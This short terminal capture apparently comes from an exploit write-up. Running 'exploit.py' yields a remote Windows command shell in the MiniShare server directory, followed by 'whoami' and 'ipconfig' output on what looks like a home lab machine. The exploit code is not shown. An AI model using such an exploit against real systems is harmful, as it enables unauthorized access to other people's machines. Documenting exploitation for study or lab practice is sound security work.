 ❯ python3 exploit.py
C:\Program Files\MiniShare>whoami
whoami
bryan-pc\bryan
C:\Program Files\MiniShare>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : Home
Link-local IPv6 Address . . . . . : fe80::bc1d:a5e6:cd2c:6adc%11
IPv4 Address. . . . . . . . . . . : 192.168.0.104
Subnet Mask . . . . . . . . . . . : 255.255.255.0